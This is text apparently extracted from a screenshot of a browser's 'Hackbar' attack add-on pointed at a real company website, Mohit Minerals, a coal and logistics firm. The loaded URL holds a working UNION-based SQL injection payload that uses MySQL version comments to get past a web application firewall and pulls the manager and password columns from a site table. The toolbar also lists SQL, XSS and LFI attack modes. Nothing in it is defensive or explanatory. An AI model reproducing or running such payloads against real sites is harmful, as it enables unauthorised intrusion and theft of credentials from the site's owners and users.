 MOHIT MINERALS +
www.mohitminerals.in/news.php?id=79' /*!50000Union*/ /*!50000Select*/ 1,/*!50000concat*/(manager,0x3d,pass),3,4,5,6,7 from srs_md-- - Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL http://www.mohitminerals.in/news.php?id=79' /*!50000Union*/ /*!50000Select*/ 1,/*!50000concat*/(manager,0x3d,pass),3,4,5,6,7 from srs_md-- -
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
MOHIT
MINERALS
Coal | Logistics | Mining
HOME ABOUT US BUSINESS CLIENTELE ENQUIRY